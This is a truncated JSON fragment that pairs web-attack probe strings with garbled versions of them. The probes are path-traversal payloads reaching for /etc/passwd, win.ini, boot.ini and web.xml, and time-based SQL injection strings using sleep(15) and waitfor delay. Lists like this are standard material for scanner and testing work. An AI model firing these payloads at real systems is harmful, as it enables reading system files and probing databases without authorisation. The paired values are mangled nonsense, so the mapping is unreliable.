/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/etc\/passwd","\/WEB-INF\/web.xml":"\/WEB-INF\/web.khml","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0OR(if(new()=sysdate(),slep(15),0))HORZ","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"C: indossystem32driversetgosc","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/but.no","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"COR(if(new()=sysdate(),slep(15),0))COR\"Z","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..yu..yu..yu..yu..yu..yu..yu..yuvindovsyuvin.no","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(select(0)from(select(blind(15)))in)\/*j+(select(0)from(select(blind(15)))in)+j\"+(select(0)from(select (blind(15)))c)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/windows\/he.no","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/windows\/win.no","-1; waitfor delay '0:0:15' --":"-1; whitefor do 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/windows\/it.no","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\